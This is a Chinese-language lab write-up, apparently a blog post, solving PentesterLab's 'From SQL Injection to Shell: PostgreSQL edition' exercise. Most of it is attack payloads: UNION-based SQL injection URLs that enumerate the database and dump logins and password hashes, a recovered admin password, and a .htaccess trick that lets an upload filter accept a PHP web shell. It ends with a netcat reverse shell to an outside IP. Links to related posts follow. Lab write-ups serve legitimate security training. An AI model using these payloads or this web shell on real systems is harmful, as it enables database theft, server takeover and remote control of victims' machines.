PentesterLab-From SQL Injection to Shell: PostgreSQL edition

一、打开页面,随便点了几下,返现和From SQL Injection to Shell差不多,直奔主题开始注入

由于PostgreSQL与MySQL不同,几个关注点需要注意下

二、order by下看看有几个字段

/cat.php?id=%20order%20by% #order by 4正常,5出现报错,说明有4个字段

三、查看注入点在什么位置,这里与MySQL不同的是,不能再用select 1,2,3……的方式去探测,要改用null,因为PostgreSQL对类型限制很严格

http://192.168.109.131/cat.php?id=1%20union%20select%20null,version(),null,null

发现只有第二个字段可以出来东西,注入点在第二个字段

四、查看当前库名

http://192.168.109.131/cat.php?id=1%20UNION%20SELECT%20null,datname,null,null%20from%20pg_database%20limit%201%20offset%205

五、查看表名

http://192.168.109.131/cat.php?id=1%20UNION%20SELECT%20null,relname,null,null%20from+pg_stat_user_tables+limit+1+offset+0

六、查看各个字段,遍历offset

http://192.168.109.131/cat.php?id=1%20UNION%20SELECT%20null,column_name,null,null%20from%20information_schema.columns%20where%20table_name=%27users%27%20limit%201%20offset%202

得出有login和password



七、直接通过拼接字符串,读取数据

http://192.168.109.131/cat.php?id=1%20UNION%20SELECT%20null,login||chr(124)||password,null,null%20from%20users

八、MD5解密后,为admin|P4ssw0rd,直接登录后台进行上传

九、上传时发现,改后缀名为php3,Content-Type,加入图片文件头都无法成功上传,查询教程后得知,可以通过.htaccess来进行绕过

十、先编写一个.htaccess文件,内容为一下内容,进行上传

AddType application/x-httpd-php .blah

这个文件的意思是告诉apache,把.blah后缀的文件按照php进行解析

十一、在上传shell,不过这次shell不是.php后缀名,而是.blah

<?php

system($_GET['cmd'])

?>

十二、查看源代码,得知上传位置,直接访问上传的webshell,进行shell反弹

http://192.168.109.131/admin/uploads/function.blah?cmd=nc%2030.117.75.238%209999%20-e%20/bin/bash

PentesterLab-From SQL Injection to Shell: PostgreSQL edition的更多相关文章

- [SQL注入2]FROM SQL INJECTION TO SHELL: POSTGRESQL EDITION

FROM SQL INJECTION TO SHELL: POSTGRESQL EDITION 这里先介绍一下POSTGRESQL.这是一款数据库管理系统,与oracle是同类型软件.08年左右的市场 ...

- [SQL注入1]From SQL injection to Shell

第一次写,希望大神们多指点. 对于刚接触WEB渗透测试这块的朋友们,很希望能有个平台可以练习.网络上有不少,十大渗透测试演练系统,我这里推荐一个在10以外,适合初学者一步一步进步的平台PENTESTE ...

- PentesterLab-From SQL Injection to Shell

一.打开靶机ip出现如下界面: 随便点一下,点到test链接,访问了如下url:http://192.168.109.131/cat.php?id=1,这里出现了一个id,常规思路这个位置可能有sql ...

- Exploiting second-order SQL injection 利用二阶注入获取数据库版本信息 SQL Injection Attacks and Defense Second Edition

w SQL Injection Attacks and Defense Second Edition Exploiting second-order SQL injection Virtually ...

- SQL injection

SQL injection is a code injection technique, used to attack data-driven applications, in which malic ...

- SQL注入——SQL Injection

本文部分内容转自:https://www.cnblogs.com/rush/archive/2011/12/31/2309203.html http://www.diybl.com/course/7_ ...

- 防sql注入之参数绑定 SQL Injection Attacks and Defense

http://php.net/manual/zh/pdo.prepared-statements.php 预处理语句与存储过程 很多更成熟的数据库都支持预处理语句的概念.什么是预处理语句?可以把它看作 ...

- DVWA SQL Injection 通关教程

SQL Injection,即SQL注入,SQLi,是指攻击者通过注入恶意的SQL命令,破坏SQL查询语句的结构,从而达到执行恶意SQL语句的目的.SQL注入漏洞的危害巨大,常常会导致整个数据库被“脱 ...

- 防sql注入之参数绑定 SQL Injection Attacks and Defense 预处理语句与存储过程

http://php.net/manual/zh/pdo.prepared-statements.php 预处理语句与存储过程 很多更成熟的数据库都支持预处理语句的概念.什么是预处理语句?可以把它看作 ...

随机推荐

- elasticsearch搜索集群基础架构

1. elasticsearch cluster搭建 http://www.cnblogs.com/kisf/p/7326980.html 为了配套spring boot,elasticsear ...

- linux 搭建Java环境

一.下载jdk/jre文件 下载链接 二.安装Java环境 1.解压文件到 /usr/java 目录 # tar zxvf jre-8u60-linux-x64.gz 2.配置环境变量 ...

- NSURLSession 的学习资料

一个nsurlsession的一些学习资料 http://www.cocoachina.com/ios/20161018/17785.html

- SpringCloud Feign报错:Method has too many Body parameters

1.feign多参数问题 1.1GET方式 错误写法 @RequestMapping(value="/test", method=RequestMethod.GET) Model ...

- SaltStack高可用multi-master-第十三篇

multi-master官方介绍 As of Salt 0.16.0, the ability to connect minions to multiple masters has been made ...

- C#设计模式之控制反转即依赖注入-微软提供的Unity

使用VS2015的Nuget管理器下载Unity. 程序员接口类: 1 namespace UnityDemo 2 { 3 public interface IProgrammer 4 { 5 voi ...

- 使用@Named注解绑定多个实现(java,scala)

版权申明:转载请注明出处. 文章来源:http://bigdataer.net/?p=330 排版乱?请移步原文获得更好的阅读体验 1.背景 最近项目中使用了guice作为依赖注入的框架.碰到一个如下 ...

- 利用shell编程,部署项目到服务器

现在在前后端分离的开发形式中,每次前端将VUE项目打包之后,需要后端程序员部署到服务器上.这过程为何没有用git,因为每次vue打包后的文件都不相同与前一次打包,git为何的话,会包含过大迭代版本,同 ...

- 【医学图像】3D Deep Leaky Noisy-or Network 论文阅读(转)

文章来源:https://blog.csdn.net/u013058162/article/details/80470426 3D Deep Leaky Noisy-or Network 论文阅读 原 ...

- 随机数的生成 - rand(), srand()

2017-08-20 17:43:29 writer:pprp 我们采用随机数可以对我们的算法进行大数据检验 /* name : 简单的随机数生成算法 writer : pprp declare : ...